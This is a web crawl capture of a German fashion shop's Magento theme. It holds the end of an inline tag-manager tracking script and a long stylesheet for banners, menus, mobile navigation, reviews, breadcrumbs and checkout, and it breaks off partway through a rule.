            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/style.css
body_size: 22251
content:
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}
body {
  line-height: 1;
}
ol,
ul {
  list-style: none;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
@-webkit-keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    transform: scale(0.3);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    -ms-transform: scale(0.3);
    transform: scale(0.3);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}
/**
 * Copyright © 2015 PlazaThemes.com. All rights reserved.

 * @author PlazaThemes Team <contact@plazathemes.com>
 */
.pt-banner-container .owl-carousel .owl-controls .owl-buttons div {
  background: none;
  border: 3px solid #fff;
  border-radius: 100%;
  width: 84px;
  height: 84px;
  font-size: 0;
  padding: 0;
  text-align: center;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  position: absolute;
  top: 50%;
  margin-top: -42px;
}
.pt-banner-container .owl-carousel .owl-controls .owl-buttons div:hover {
  background: #000;
  border-color: #000;
}
.pt-banner-container .owl-carousel .owl-controls .owl-buttons div:before {
  color: #fff;
  font-size: 20px;
  font-family: FontAwesome;
  display: block;
  line-height: 78px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.pt-banner-container .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  left: 15px;
}
.pt-banner-container .owl-carousel .owl-controls .owl-buttons div.owl-prev:before {
  content: "\f053";
}
.pt-banner-container .owl-carousel .owl-controls .owl-buttons div.owl-next {
  right: 15px;
}
.pt-banner-container .owl-carousel .owl-controls .owl-buttons div.owl-next:before {
  content: "\f054";
}
.pt-banner-container .owl-carousel .owl-controls .owl-pagination {
  position: absolute;
  bottom: 65px;
  border-radius: 3px;
  z-index: 9;
  background: #fff;
  left: 48%;
  display: block;
  padding: 8px 5px 3px;
  text-align: center;
  border: 1px solid #eeeeee;
}
.pt-banner-container .owl-carousel .owl-controls .owl-pagination .owl-page span {
  width: 12px;
  background: #666;
  height: 12px;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  margin: 0 3px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.pt-banner-container .owl-carousel .owl-controls .owl-pagination .owl-page:hover span,
.pt-banner-container .owl-carousel .owl-controls .owl-pagination .owl-page.active span {
  background: #b0240d;
}
.pt-banner-container .pt-url {
  display: block;
}
.pt-banner-container .pt-url img {
  width: 100%;
  vertical-align: middle;
}
.pt-banner-container .pt-banner-caption {
  z-index: 999;
  bottom: 15%;
  position: absolute;
  right: 5%;
}
.pt-banner-container .pt-banner-caption .pt-banner-content {
  display: inline-block;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .title-area {
  background: #ff9900;
}
.pt-banner-container .pt-banner-caption .pt-banner-content h1,
.pt-banner-container .pt-banner-caption .pt-banner-content h2,
.pt-banner-container .pt-banner-caption .pt-banner-content h3 {
  text-transform: inherit;
  color: #fff;
  margin: 0;
  padding: 0 12px;
  display: table;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-title1 {
  font-size: 3rem;
  text-transform: uppercase;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-title2 {
  font-size: 3rem;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-banner-des {
  background: #ff9900;
  color: #fff;
  margin: 5px 0 0;
  padding: 0 12px;
  display: inline-block;
  -webkit-animation: bounceInLeft 2000ms ease-in-out;
  -moz-animation: bounceInLeft 2000ms ease-in-out;
  -ms-animation: bounceInLeft 2000ms ease-in-out;
  animation: bounceInLeft 2000ms ease-in-out;
  font-size: 2rem;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-banner-des p {
  margin: 0;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-banner-des p span {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 700;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .shopnow {
  background: #b0240d url("../images/bg-download.png") 10% 50% no-repeat;
  color: #fff;
  font-size: 14px;
  padding: 10px 10px 10px 22px;
  text-transform: capitalize;
  border-radius: 3px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  -webkit-animation: bounceInLeft 2500ms ease-in-out;
  -moz-animation: bounceInLeft 2500ms ease-in-out;
  -ms-animation: bounceInLeft 2500ms ease-in-out;
  animation: bounceInLeft 2500ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .shopnow:hover {
  background: #90b37f url("../images/bg-download.png") 10% 50% no-repeat;
}
@media screen and (max-width: 1200px) {
  .pt-banner-container .owl-carousel .owl-controls .owl-buttons div {
    border: 2px solid #fff;
    width: 60px;
    height: 60px;
    margin-top: -30px;
  }
  .pt-banner-container .owl-carousel .owl-controls .owl-buttons div:before {
    line-height: 56px;
  }
}
@media screen and (max-width: 992px) {
  .pt-banner-container .owl-carousel .owl-controls .owl-buttons div {
    display: none;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-title1 {
    font-size: 30px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-title2 {
    font-size: 30px;
    letter-spacing: 5px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content .pt-title2 {
    font-size: 30px;
  }
}
@media screen and (max-width: 767px) {
  .pt-banner-container .pt-banner-caption {
    margin-top: -95px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content {
    padding-top: 62px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-title1 {
    font-size: 30px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-title2 {
    letter-spacing: 4px;
    font-size: 17px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-banner-des p {
    font-size: 14px;
    padding: 30px 0 20px 5px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .shopnow {
    margin: 0;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption {
    margin-top: -95px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content {
    padding-top: 62px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content .pt-banner-des p {
    font-size: 14px;
    padding: 30px 0 20px 5px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content .pt-banner-des p span {
    font-size: 35px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content .pt-title1 {
    font-size: 26px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content .pt-title2 {
    font-size: 8px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content .shopnow {
    margin: 15px 0 0;
  }
}
@media screen and (max-width: 680px) {
  .pt-banner-container .pt-banner-caption,
  .pt-banner-container .owl-controls {
    display: none !important;
  }
}
@media screen and (max-width: 480px) {
  .pt-banner-container .pt-banner-caption {
    margin-top: -55px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-title1 {
    font-size: 23px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-title2 {
    letter-spacing: 1px;
    font-size: 10px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-banner-des p {
    font-size: 28px;
    margin: 6px 0 0;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .shopnow {
    margin: 0;
    font-size: 11px;
    line-height: 30px;
    padding: 0 10px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption {
    margin-top: -60px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content {
    padding-top: 35px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content .pt-banner-des p {
    font-size: 25px;
    padding-left: 10px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content .pt-banner-des p span {
    font-size: 16px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content .pt-title1 {
    font-size: 16px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content .pt-title2 {
    font-size: 8px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content .shopnow {
    margin: 10px 0 0;
    font-size: 11px;
    line-height: 30px;
    padding: 0 10px;
  }
}
@media screen and (max-width: 350px) {
  .pt-banner-container .pt-banner-caption {
    margin-top: -60px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-title1 {
    font-size: 25px;
    line-height: 25px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-title2 {
    letter-spacing: 0;
    font-size: 13px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .shopnow {
    margin-top: 20px;
  }
}
/*===custommenu==============*/
.pt_vmegamenu_mobile {
  display: none;
}
.pt_custommenu {
  position: relative;
  text-align: left;
}
.pt_custommenu .block2 {
  padding: 10px 20px;
  float: left;
}
.pt_custommenu .block2 .static-menu-img {
  float: left;
  margin-right: 15px;
}
.pt_custommenu div.pt_menu {
  float: left;
  vertical-align: middle;
}
.pt_custommenu div.pt_menu.act .parentMenu a,
.pt_custommenu div.pt_menu.active .parentMenu a {
  color: #b0240d;
}
.pt_custommenu div.pt_menu.act .parentMenu a:after,
.pt_custommenu div.pt_menu.active .parentMenu a:after {
  width: 17px;
}
.pt_custommenu div.pt_menu#pt_menu_home a {
  position: relative;
  padding-left: 0;
}
.pt_custommenu div.pt_menu#pt_menu_home a:after {
  left: 55px;
}
.pt_custommenu div.pt_menu#pt_menu_home a span {
  display: inline-block;
}
.pt_custommenu div.pt_menu .parentMenu a,
.pt_custommenu div.pt_menu .parentMenu span.block-title {
  padding: 6px 15px;
  text-decoration: none;
  display: block;
  color: #333333;
  text-transform: uppercase;
  font-weight: bold;
  font: 13px/2.55 'Open Sans';
}
.pt_custommenu div.pt_menu .parentMenu a:hover,
.pt_custommenu div.pt_menu .parentMenu span.block-title:hover,
.pt_custommenu div.pt_menu .parentMenu a.act,
.pt_custommenu div.pt_menu .parentMenu span.block-title.act {
  color: #b0240d;
}
.pt_custommenu div.pt_menu .parentMenu a:after,
.pt_custommenu div.pt_menu .parentMenu span.block-title:after {
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.pt_custommenu div.pt_menu .parentMenu span.block-title {
  position: relative;
}
.pt_custommenu div.pt_menu .parentMenu p {
  margin: 0;
  padding: 0;
}
.pt_custommenu .popup.cmsblock .static-menu-block ul li a {
  border-bottom: 1px solid #dcdcdc;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 300;
  color: #333;
  background: none;
  padding-left: 0;
  padding-bottom: 5px;
}
.pt_custommenu .popup.cmsblock .static-menu-block ul li a:hover {
  color: #b0240d;
}
.pt_custommenu div.popup {
  top: 46px !important;
  position: absolute;
  z-index: 3000;
  text-align: left;
  width: 904px;
  padding: 0;
  margin: 0;
  background-color: #fff;
  display: none;
}
.pt_custommenu div.popup a {
  text-decoration: none;
  display: block;
  line-height: 20px;
  margin-bottom: 7px;
}
.pt_custommenu div.popup a.actParent {
  color: #1a75bb;
}
.pt_custommenu div.popup a.act {
  color: #1a75bb !important;
}
.pt_custommenu div.popup .itemMenu a.level1,
.pt_custommenu div.popup .itemMenu h4.level1 {
  border-bottom: 1px solid #dcdcdc;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 300;
  color: #333;
  background: none;
  padding-left: 0;
  padding-bottom: 5px;
}
.pt_custommenu div.popup .itemMenu a.level1:hover,
.pt_custommenu div.popup .itemMenu h4.level1:hover {
  color: #b0240d;
}
.pt_custommenu div.popup .itemMenu a.level1 span,
.pt_custommenu div.popup .itemMenu h4.level1 span {
  display: inline-block;
  background-color: #fff;
  padding-right: 20px;
}
.pt_custommenu div.popup .itemMenu a.level2,
.pt_custommenu div.popup .itemMenu h4.level2,
.pt_custommenu div.popup .itemMenu a.level3,
.pt_custommenu div.popup .itemMenu h4.level3 {
  color: #666;
  padding-left: 0;
  text-transform: none;
  font-weight: 300;
  font-size: 13px;
}
.pt_custommenu div.popup .itemMenu a.level2:hover,
.pt_custommenu div.popup .itemMenu h4.level2:hover,
.pt_custommenu div.popup .itemMenu a.level3:hover,
.pt_custommenu div.popup .itemMenu h4.level3:hover {
  color: #b0240d;
}
.pt_custommenu div.popup .itemMenu .itemSubMenu {
  margin-left: 0;
}
.pt_custommenu div.popup .block1 {
  overflow: hidden;
  float: left;
  padding: 10px 20px;
  border-top: none;
}
.pt_custommenu div.popup .block1 .column {
  margin-bottom: -99999px;
  padding-bottom: 99999px;
}
.pt_custommenu div.popup .block2 {
  margin-top: 10px;
  float: left;
}
.pt_custommenu div.popup .blockright img {
  max-width: 100%;
}
.pt_custommenu div.column {
  float: left;
  width: 200px;
  margin-right: 15px;
}
.pt_custommenu div.column.last {
  border-right: 0 none;
  margin-right: 0;
  padding-right: 0;
}
.pt_custommenu #pt_menu_link {
  padding: 0;
}
.pt_custommenu #pt_menu_link .parentMenu ul li {
  float: left;
  list-style: none;
  position: relative;
}
.pt_custommenu .clearBoth {
  clear: both;
}
.pt_custommenu .menu-sale,
.pt_custommenu .menu-new {
  position: absolute;
  color: #fff;
  background: url(../images/hot-sale.png) no-repeat center center;
  width: 47px;
  height: 31px;
  line-height: 26px;
  top: -15px;
  text-align: center;
  text-transform: uppercase;
  font-size: 12px;
  right: 0;
  pointer-events: none;
  z-index: 1;
}
.pt_custommenu .menu-new {
  background: url(../images/news.png) no-repeat center center;
}
/* =============================================Mobile Menu ========================================== */
.ma-nav-mobile-container .navbar {
  background: none;
  border-radius: 0;
  border: 0;
  margin: 0;
}
.ma-nav-mobile-container .navbar .navbar-inner {
  background: #fff;
  border: 0 !important;
  box-shadow: none !important;
  padding: 0;
}
.ma-nav-mobile-container .navbar .navbar-inner .menu-mobile {
  display: none;
  background: #b0240d;
  float: left;
  width: 100%;
  padding: 0 2%;
}
.ma-nav-mobile-container .navbar .navbar-inner .menu-mobile .btn-navbar {
  display: none;
  margin-top: 10px;
  border: 0 !important;
  box-shadow: none !important;
  background: url("../images/bg-menu-mobile.png") no-repeat 50% 50%;
  padding: 10px;
}
.ma-nav-mobile-container .navbar .navbar-inner .menu-mobile .btn-navbar.navbar .btn-navbar:hover {
  background: url("../images/bg-menu-mobile.png") no-repeat 50% 50% !important;
  font-family: 'helvetica';
}
.ma-nav-mobile-container .navbar .navbar-inner .menu-mobile .btn-navbar .icon-bar {
  box-shadow: none !important;
  border-radius: 0 !important;
  background-color: inherit !important;
}
.ma-nav-mobile-container .navbar .navbar-inner .menu-mobile .brand {
  color: #fff;
  text-transform: uppercase;
  text-shadow: none;
  font-size: 18px;
  font-weight: 700;
  padding: 15px 0;
  height: auto;
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu {
  height: auto;
  display: block;
  float: left;
  width: 100%;
  margin: 10px 0 0;
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu ul {
  padding: 0;
  margin: 0 0 3px;
  float: left;
  display: block;
  width: 100%;
  background: #fff;
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu ul li a {
  border: 0;
  margin: 0;
  font-size: 12px;
  padding: 5px 10px;
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li {
  background: none;
  cursor: pointer;
  list-style-type: none;
  padding: 0;
  margin: 0;
  float: left;
  display: block;
  width: 100%;
  position: relative;
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li .level0.last {
  margin-bottom: 10px;
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li div {
  padding: 20px;
  background: #aef;
  display: block;
  clear: both;
  float: left;
  width: 360px;
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li.active > a {
  color: #b0240d;
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li.active span.head a:before {
  content: "\f106";
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li a {
  color: #666;
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li a:hover {
  color: #b0240d;
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu span.head {
  position: absolute;
  top: 16px;
  right: 15px;
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu span.head a {
  border: 0;
  color: #fff;
  display: block;
  height: 15px;
  padding: 0;
  margin: 0;
  width: 15px;
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu span.head a:before {
  content: "\f107";
  display: block;
  font-family: FontAwesome;
  line-height: 15px;
  text-align: center;
}
.ma-nav-mobile-container .navbar .navbar-inner a {
  text-decoration: none;
  border: 1px solid #444444;
  line-height: 25px;
  padding: 10px;
  font-weight: normal;
  color: #666;
  margin: 0 0 3px;
  display: block;
  cursor: pointer;
  font-size: 14px;
  text-transform: capitalize;
}
.ma-nav-mobile-container .navbar .nav li {
  padding: 10px 30px 20px 0;
}
.mobilemenu ul a {
  padding-left: 15px;
}
.mobilemenu ul ul a {
  padding-left: 30px;
}
.mobilemenu ul ul ul a {
  padding-left: 45px;
}
.mobilemenu ul ul ul ul a {
  padding-left: 60px;
}
.mobilemenu ul ul ul ul ul a {
  padding-left: 75px;
}
/*----------- button mobilemenu -------------*/
@media screen and (max-width: 1200px) {
  .pt_custommenu div.pt_menu .parentMenu a {
    padding: 6px 11px;
  }
}
@media only screen and (min-device-width: 320px) and (max-device-width: 813px) and (orientation: landscape) {
  .pt_vmegamenu_mobile {
    background: rgba(100, 100, 110, 0.75);
    padding: 10px;
    border: none;
    margin-bottom: 20px;
    display: block;
    margin-right: 15px;
    margin-left: 15px;
  }
  .pt_vmegamenu_mobile .pt_menu {
    display: block;
    width: 100%;
    position: relative;
    padding: 0 !important;
  }
  .pt_vmegamenu_mobile .pt_menu .parentMenu a {
    text-transform: uppercase;
    font: bold 1.4em/2em 'Open Sans', sans-serif;
    color: #fff;
    background: #B0240D;
    padding: 0 10px;
  }
  .pt_vmegamenu_mobile .pt_menu .popup .box-popup .itemMenuName {
    word-wrap: break-word;
    color: #fff;
    margin-bottom: 5px;
    display: block;
    line-height: normal;
    font-size: 14px;
    padding: 0;
  }
}
@media screen and (max-width: 767px) {
  .pt_vmegamenu_mobile {
    background: rgba(100, 100, 110, 0.75);
    padding: 10px;
    border: none;
    margin-bottom: 20px;
    display: block;
    margin-right: 15px;
    margin-left: 15px;
  }
  .pt_vmegamenu_mobile .pt_menu {
    display: block;
    width: 100%;
    position: relative;
    padding: 0 !important;
  }
  .pt_vmegamenu_mobile .pt_menu .parentMenu a {
    text-transform: uppercase;
    font: bold 1.4em/2em 'Open Sans', sans-serif;
    color: #fff;
    background: #B0240D;
    padding: 0 10px;
  }
  .pt_vmegamenu_mobile .pt_menu .popup .box-popup .itemMenuName {
    word-wrap: break-word;
    color: #fff;
    margin-bottom: 5px;
    display: block;
    line-height: normal;
    font-size: 14px;
    padding: 0;
  }
}
html,
body {
  display: block !important;
}
body {
  background: #e9e9e9;
  font: 13px/1.55 'Open Sans', sans-serif;
}
a {
  color: #ff9900;
}
a:hover {
  color: #e66b6b;
  text-decoration: none;
  cursor: pointer;
}
img {
  max-width: 100%;
}
input,
select,
textarea,
button {
  vertical-align: super;
  display: inline-block;
}
input:focus,
select:focus,
textarea:focus,
button:focus {
  outline: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #5a5a5a;
  font-weight: 700;
}
p {
  margin-bottom: 10px;
}
input.input-text,
select,
textarea {
  height: 34px;
  background: #fff;
  border: 1px solid #ccc;
  outline: none;
  border-radius: 3px;
}
textarea {
  height: unset;
}
*:focus,
a:focus {
  outline: none;
}
big {
  font-size: 125%;
}
dd {
  margin-bottom: 24px;
}
ul,
ol {
  padding: 0;
  margin: 0;
}
ul {
  list-style: none;
}
ol {
  list-style: decimal;
}
ul > li,
ol > li {
  margin: 0;
}
b,
strong {
  font-weight: bold;
}
button,
.action.primary,
a.action.primary,
#newsletter_pop_up .content .b-close.continue {
  border: 0;
  border-radius: 0;
  box-shadow: none;
  text-shadow: none;
  white-space: nowrap;
  line-height: 49px;
  letter-spacing: 2px;
  padding: 0 28px;
  display: inline-block;
  text-transform: uppercase;
  color: #fff;
  font-size: 18px;
  font-weight: 700;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  font-weight: 600;
  font-size: 13px;
  letter-spacing: 0;
  background: #000;
  border-radius: 3px;
}
button:hover,
.action.primary:hover,
a.action.primary:hover,
#newsletter_pop_up .content .b-close.continue:hover {
  background: #b0240d;
  border: 0;
  text-shadow: none;
  color: #fff;
}
small {
  font-size: 81%;
  display: block;
}
.radio,
.checkbox {
  display: inline-block;
}
.badge {
  color: #b0240d;
  background: #fff;
  padding: 4px 7px;
}
.logo img {
  width: 100%;
  height: auto;
}
.products-grid .product-item {
  width: 100% !important;
  margin-bottom: 10px !important;
}
.modal-popup {
  z-index: 9999 !important;
}
.modal-popup .modal-header .action-close {
  padding: 20px;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  border: 0;
}
.modal-popup .modal-content {
  border: 0;
  box-shadow: none;
}
.pt_custommenu {
  position: relative;
  z-index: 1000;
  font-size: 14px;
  margin: 0 auto;
  background: #fff;
  font: 13px/1.55 Open Sans;
}
.pt_custommenu .itemSubMenu h4.level2,
.pt_custommenu .itemSubMenu a.level2,
.pt_custommenu .itemSubMenu h4.level3,
.pt_custommenu .itemSubMenu a.level3,
.pt_custommenu .itemSubMenu a.level1.nochild {
  color: #666;
  padding-left: 0;
  text-transform: none;
  font-weight: normal;
  font-size: 13px;
}
.owl-container {
  margin: 0 -15px;
}
.owl-container .owl-carousel .owl-item {
  padding: 0 15px;
}
.owl-container .owl-carousel .owl-controls .owl-buttons {
  position: absolute;
  top: 0;
  right: 0;
  margin-top: -42px;
  z-index: 2;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div {
  width: 31px;
  height: 31px;
  background: url("../images/btn-slider.png") 0 0 no-repeat #cccccc;
  position: absolute;
  top: 63px;
  text-indent: -9999px;
  border: 0;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  font-size: 0;
  padding: 0;
  margin: 0 0 0 6px;
  display: inline-block;
  text-align: center;
  left: inherit;
  right: inherit;
  -webkit-transition: all 0s ease-out;
  -moz-transition: all 0s ease-out;
  -ms-transition: all 0s ease-out;
  -o-transition: all 0s ease-out;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div:before {
  display: none;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  right: 34px;
  background-position: 0 100%;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev:hover {
  background-color: #000;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div.owl-next {
  right: 0;
  background-position: 100% 100%;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div.owl-next:hover {
  background-color: #000;
}
.product-reviews-summary {
  margin: 10px 0 0 !important;
}
.product-reviews-summary.empty {
  display: none;
}
.product-reviews-summary .reviews-actions {
  line-height: 25px;
  display: inline-block;
  width: auto;
  margin-top: 2px;
  margin-left: 6px;
}
.product-reviews-summary .rating-summary {
  left: inherit;
  display: inline-block;
  width: auto;
}
.product-reviews-summary .rating-summary .rating-result {
  margin: 0;
  width: 67px;
  padding-left: 2px;
}
.product-reviews-summary .rating-summary .rating-result:before {
  font-family: FontAwesome;
  content: "\f005 \f005 \f005 \f005 \f005";
  color: #bfbfbf;
  font-size: 12px;
  letter-spacing: 0;
  line-height: 12px;
  height: 12px;
  right: 0;
  margin: 0;
  letter-spacing: 2px;
  padding-left: 2px;
}
.product-reviews-summary .rating-summary .rating-result > span:before {
  font-family: FontAwesome;
  content: "\f005 \f005 \f005 \f005 \f005";
  color: #ffc600;
  font-size: 12px;
  letter-spacing: 2px;
  line-height: 12px;
  height: 12px;
  right: 0;
  margin: 0;
}
.breadcrumbs {
  color: #f55c59;
  text-transform: uppercase;
  padding: 24px 0 0;
  font-size: 11px;
  line-height: 1.25;
  margin: 0 0 13px;
}
.breadcrumbs .items {
  font-size: 0;
}
.breadcrumbs .items .item {
  font-size: 13px;
  line-height: 13px;
}
.breadcrumbs .items .item:not(:last-child):after {
  line-height: 13px;
}
.breadcrumbs .items .item a,
.breadcrumbs .items .item strong {
  font-family: 'Open Sans', sans-serif;
  font-size: 12px;
  color: #333;
}
.breadcrumbs .items .item a:hover,
.breadcrumbs .items .item strong:hover {
  color: #f55c59;
  text-decoration: none;
}
.breadcrumbs .items .item strong {
  color: #f55c59;
}
.breadcrumbs .items .item strong:before {
  color: #f55c59;
}
.category-image {
  margin-bottom: 0 !important;
}
.page-title-wrapper {
  position: static;
  height: auto;
  width: auto;
}
.page-title-wrapper .page-title {
  font-weight: 600;
  margin: 40px 0;
  font-size: 20px;
  color: #0a263c;
  font: 24px/30px CorbelBold, sans-serif;
}
.contact-index-index .form.contact {
  width: 100%;
}
.checkout-index-index .page-title-wrapper {
  position: static;
  height: auto;
  width: auto;
}
.checkout-index-index .header-bottom {
  display: none;
}
.checkout-index-index .header-content {
  border-bottom: 1px solid #ccc;
  margin-bottom: 40px;
}
.checkout-index-index .action.action-auth-toggle {
  color: #999999;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
}
.checkout-index-index .action.action-auth-toggle:before {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f090";
  font-size: 14px;
  margin-right: 5px;
}
.checkout-index-index .opc-progress-bar {
  text-align: center;
  margin: 0 0 50px;
}
.checkout-index-index .opc {
  background: #f5f5f5;
  padding: 20px;
}
.checkout-index-index .opc-sidebar {
  margin: 0 0 30px !important;
}
.checkout-index-index .opc-sidebar .product-item-details {
  padding-left: 80px !important;
}
.checkout-index-index .opc-sidebar .product-item-details .product-item-name-block {
  display: inline-block !important;
  font-size: 0.9rem;
}
.toolbar-bottom .toolbar .toolbar-sorter,
.toolbar-bottom .toolbar .limiter,
.toolbar-bottom .toolbar .modes {
  /*display: none;*/
}
.toolbar {
  position: relative;
  background: #fff;
  box-shadow: 0 0 4px #CCCCCC;
  border: 1px solid #ccc;
  overflow: hidden;
  margin: 20px 0;
  padding: 0 10px;
}
.toolbar .left-toolbar {
  width: 80%;
  float: right;
  display: inline-block;
  background: #fff;
  padding: 18px 0;
  position: relative;
  z-index: 2;
}
.toolbar .toolbar-amount {
  display: none;
}
.toolbar .toolbar-sorter {
  border-radius: 2px;
  float: left;
  position: relative;
  margin-right: 25px;
  padding: 18px 0;
  margin: 0;
}
.toolbar .toolbar-sorter:after {
  background: #ababab;
  border-radius: 2px;
  content: "\f107";
  color: #fff;
  font-size: 20px;
  font-family: FontAwesome;
  display: none;
  top: -1px;
